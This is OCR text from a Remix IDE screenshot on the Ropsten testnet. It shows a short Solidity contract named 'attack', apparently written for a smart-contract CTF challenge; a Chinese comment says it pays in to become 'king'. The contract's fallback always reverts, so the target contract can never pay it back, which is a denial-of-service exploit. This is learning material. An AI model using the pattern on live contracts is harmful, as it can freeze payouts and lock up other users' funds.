 DEPLOY & RUN TRANSACTIONS
ENVIRONMENT
Injected Web3
Ropsten (3) network
ACCOUNT
0x3C7...23824 (3.63125966
GAS LIMIT
3000000
VALUE
1.01
ether
CONTRACT
attack - browser/exp.sol
Deploy
0x18153ac4f895ebc3ef3c1d
PUBLISH TO IPFS
OR
At Address
Load contract from Address
Transactions recorded 0
Deployed Contracts
Currently you have no contract instances
to interact with.
2
2
Home
exp.sol
2 tabs
1 pragma solidity ^0.4.18;
2 contract attack{
3 function attack(address _addr) public payable{
4 _addr.call.gas(10000000).value(msg.value)();
5 //先给合约一些钱,使得我们成为king
6 }
7 function () public {
8 revert();
9 }
10 }
题目合约地址
0
listen on network
Search with transaction hash or address
swarmgw
remix (run remix.help() for more info)
Executing common command to interact with the Remix interface (see list of commands above). Note that these commands can also be included and run from a JavaScript
script.
Use exports/.register(key, obj)/.remove(key)/.clear() to register and reuse object across script executions.
>